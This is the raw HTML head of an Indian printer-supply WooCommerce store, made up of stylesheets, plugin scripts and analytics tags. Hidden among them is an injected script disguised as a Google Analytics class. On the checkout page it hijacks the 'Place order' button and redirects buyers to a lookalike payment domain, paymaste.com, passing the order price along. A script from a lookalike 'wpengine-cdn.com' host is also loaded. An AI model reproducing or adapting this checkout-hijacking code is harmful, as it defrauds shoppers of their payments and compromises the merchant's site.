<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"5091dcc6db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media 